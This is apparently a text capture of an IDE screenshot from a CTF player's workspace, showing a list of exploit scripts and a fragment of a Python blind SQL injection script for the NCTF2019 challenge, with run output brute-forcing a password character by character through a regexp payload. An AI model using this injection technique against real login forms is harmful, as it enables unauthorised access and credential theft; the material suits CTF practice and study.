 222.txt
333.txt
99999999.txt
[NCTF2019]SQLi.py
[RoarCTF 2019]Online Pr
aaaaaa.py
AWD.py
base_pass.py
base_result.txt
BUU高明的黑客.py
crew_url.py
ctfshow月饼杯like盲注.py
cyzcc.php
daka.py
demo2.py
dome.py
easy_login.py
edusec.txt
exp.py
findsub.py
ip.txt
ip-nmap.py
9 "passwd":'||passwd/**/regexp/**/"^'+str(j)+chr(i)+'";\x00'
10 }
11 print(data)
12 res = requests.post(url = url, data = data)
13 print(res.status_code)
14 if res.status_code != 200:
15 print(res.status_code)
16 print(chr(i))
17 j+=chr(i)
18 break
for b in range(50) › for i in range(45,127) › if res.status_code != 200
Run: [NCTF2019]SQLi ×
200
=61
{'username': '123132\\', 'passwd': '||passwd/**/regexp/**/"^YOU_WILL_NEVER_KNOW7788990=";\x00'}
200
>62
{'username': '123132\\', 'passwd': '||passwd/**/regexp/**/"^YOU_WILL_NEVER_KNOW7788990>";\x00'}
200
?63
{'username': '123132\\', 'passwd': '||passwd/**/regexp/**/"^YOU_WILL_NEVER_KNOW7788990?";\x00'}